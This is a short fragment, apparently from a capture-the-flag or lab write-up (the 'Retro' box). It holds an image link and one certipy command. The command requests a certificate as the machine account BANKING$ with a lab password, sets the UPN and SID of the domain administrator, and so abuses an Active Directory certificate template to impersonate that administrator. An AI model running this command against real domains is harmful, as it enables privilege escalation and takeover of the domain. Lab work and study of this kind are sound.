 certipy req -u 'BANKING$' -p 'banking123' -dc-ip 10.129.234.44 -dc-host DC -ca 'retro-DC-CA' -template 'RetroClients' -upn '[email protected]' -sid 'S-1-5-21-2983547755-698260136-4283918172-500' -key-size 4096